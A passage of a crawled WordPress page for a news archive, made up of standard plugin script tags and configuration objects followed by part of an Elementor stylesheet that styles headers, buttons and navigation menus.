<link rel='stylesheet' id='e-popup-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.33"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/22383315.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=5c52c5a4505cda8dbed5" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","admin_url":"https:\/\/onereq.com\/wp-admin\/","assets_url":"https:\/\/onereq.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"16103","zoom_connection_check_nonce":"e4dad1243e","ticket_status_nonce":"560448d727","zoom_module":"no","attendee_module":"no"};
var localized_data_obj = {"ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"54256611fe","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"16103"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=880788a1fd36914526e8" id="etn-public-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/onereq.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/onereq.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1e377f24d6"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"News Archives - Page 4 of 7 - OneReq","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBsUlSbpzf5OwijfWSspIbaeARlDhvfXcY&amp;libraries=places&amp;v=weekly&amp;callback=Function.prototype&amp;loading=async" id="google-maps-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.13" id="mylisting-google-maps-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a T","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="mylisting-select2-js"></script>
<script async defer type="text/javascript" data-src="https://onereq.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.js?ver=2.13" id="ml:quick-view-modal-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.7.16" id="vuejs-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.13" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.13" id="c27-main-js"></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/background-carousel.js?ver=2.13" id="mylisting-background-carousel-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/elementor-column.js?ver=2.13" id="mylisting-elementor-column-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/isotope.js?ver=2.13" id="mylisting-isotope-js"></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/owl.js?ver=2.13" id="mylisting-owl-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c958e8cadfd83a4c1d274453642f177e","fragment_name":"wc_fragments_c958e8cadfd83a4c1d274453642f177e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","nonce":"d46b34723b","urls":{"assets":"https:\/\/onereq.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/onereq.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/onereq.com","checkout_page_url":"https:\/\/onereq.com\/checkout\/","fragments_nonce":"d905828509"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/onereq.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=4.0.2" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="etn-app-index-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","admin_url":"https:\/\/onereq.com\/wp-admin\/","assets_url":"https:\/\/onereq.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"16103","zoom_connection_check_nonce":"e4dad1243e","ticket_status_nonce":"560448d727","zoom_module":"no","attendee_module":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/index-calendar.js?ver=b61e699517f6226c659f" id="etn-app-index-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-457.css?ver=1768340160
body_size: 2865
content:
.elementor-457 .elementor-element.elementor-element-c5ce1ef{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;--z-index:1;}.elementor-457 .elementor-element.elementor-element-c5ce1ef:not(.elementor-motion-effects-element-type-background), .elementor-457 .elementor-element.elementor-element-c5ce1ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0d07e33 );}.elementor-457 .elementor-element.elementor-element-179bdc9{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-457 .elementor-element.elementor-element-179bdc9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-91e0888 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-wrapper{text-align:start;}.elementor-457 .elementor-element.elementor-element-91e0888.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-457 .elementor-element.elementor-element-91e0888.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-457 .elementor-element.elementor-element-91e0888.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-title{margin-bottom:0px;font-size:14px;line-height:0px;color:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-description{font-weight:600;color:var( --e-global-color-3853164 );}.elementor-457 .elementor-element.elementor-element-f2d740e{--display:flex;--justify-content:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button{background-color:#006CFF00;font-family:"Roboto Mono";font-size:16px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-style:none;border-radius:5px 5px 5px 5px;}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button:hover, .elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button:focus{background-color:#F46E5400;color:#EE6A50CC;border-color:var( --e-global-color-9c30cc4 );}.elementor-457 .elementor-element.elementor-element-b2c917a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button:hover svg, .elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button:focus svg{fill:#EE6A50CC;}.elementor-457 .elementor-element.elementor-element-11fe91d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-457 .elementor-element.elementor-element-11fe91d4:not(.elementor-motion-effects-element-type-background), .elementor-457 .elementor-element.elementor-element-11fe91d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-457 .elementor-element.elementor-element-11fe91d4{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-457 .elementor-element.elementor-element-11fe91d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-457 .elementor-element.elementor-element-292fa25f > .elementor-element-populated{margin:16px 16px 16px 16px;--e-column-margin-right:16px;--e-column-margin-left:16px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-e064864 > .elementor-widget-container{margin:8px 8px 8px 8px;}.elementor-457 .elementor-element.elementor-element-e064864 img{width:75%;}.elementor-457 .elementor-element.elementor-element-4f972efc > .elementor-element-populated{margin:-30px -30px -30px -30px;--e-column-margin-right:-30px;--e-column-margin-left:-30px;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-4d87abe3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu .elementor-item{font-family:"Montserrat";font-size:12px;font-weight:500;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-top:36px;padding-bottom:36px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-81d4421 );fill:var( --e-global-color-81d4421 );}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-81d4421 );}.elementor-457 .elementor-element.elementor-element-4d87abe3{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a, .elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a:hover,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a:focus,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-menu-toggle:hover,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a:hover,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a:focus,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(189, 192, 204, 0.22);}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown .elementor-item, .elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto";font-size:12px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle{color:#8185A5;}.elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle svg{fill:#8185A5;}.elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle:hover, .elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle:focus{color:#EF3A46;}.elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle:hover svg, .elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle:focus svg{fill:#EF3A46;}.elementor-widget-global .elementor-button{background-color:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-global-28630 .elementor-button{background-color:var( --e-global-color-3853164 );font-family:"Montserrat";font-size:12px;font-weight:600;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-31f828d );border-radius:5px 5px 5px 5px;}.elementor-457 .elementor-element.elementor-global-28630 .elementor-button:hover, .elementor-457 .elementor-element.elementor-global-28630 .elementor-button:focus{background-color:var( --e-global-color-31f828d );color:var( --e-global-color-3853164 );}.elementor-457 .elementor-element.elementor-global-28630 > .elementor-widget-container{padding:0px 32px 0px 0px;}.elementor-457 .elementor-element.elementor-global-28630 .elementor-button:hover svg, .elementor-457 .elementor-element.elementor-global-28630 .elementor-button:focus svg{fill:var( --e-global-color-3853164 );}.elementor-457 .elementor-element.elementor-element-e922e1a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-457 .elementor-element.elementor-element-e922e1a:not(.elementor-motion-effects-element-type-background), .elementor-457 .elementor-element.elementor-element-e922e1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-457 .elementor-element.elementor-element-e922e1a{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-457 .elementor-element.elementor-element-e922e1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-da0f13b > .elementor-element-populated{margin:-24px -24px -24px -24px;--e-column-margin-right:-24px;--e-column-margin-left:-24px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu .elementor-item{font-family:"Montserrat";font-size:12px;font-weight:500;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-top:36px;padding-bottom:36px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item:focus{color:#EF3A46;fill:#EF3A46;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#8185A5;}.elementor-457 .elementor-element.elementor-element-fd2fb22{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a, .elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a:hover,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a:focus,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-menu-toggle:hover,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-menu-toggle:focus{color:#EF3A46;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a:hover,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a:focus,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a.elementor-item-active,
